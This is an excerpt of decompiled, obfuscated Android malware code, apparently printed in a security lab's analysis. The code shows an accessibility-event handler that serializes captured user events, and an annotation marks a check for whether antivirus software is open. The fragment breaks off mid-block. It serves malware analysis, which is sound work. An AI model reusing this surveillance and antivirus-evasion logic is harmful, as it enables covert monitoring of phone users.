 public final void a(AccessibilityEvent arg4) {
d.b(arg4, "event");
if(HPadzCTyU.c.b().n()) {
Set v0 = HPadzCTyU.c.b().o();
if(((HPadzCTyU.c.b().r() & arg4.getEventType()) <= 0 || !v0.isEmpty()) && !e.a(((Iterable)v0), arg4.getPackageName())) {
goto label_25;
}
this.f.a_(new com.google.a.e().a(arg4));
}
label_25:
if(this.b(arg4)) {
BdDxrAF v0_1 = BdDxrAF.a.a();
if(v0_1 == null) {
检测是否打开杀毒软件
d.a();
}
v0_1.a();
v0_1 = BdDxrAF.a.a();
if(v0_1 == null) {
d.a();
}
v0_1.a();
v0_1 = BdDxrAF.a.a();
if(v0_1 == null) {
d.a();
}
暗影安全实验室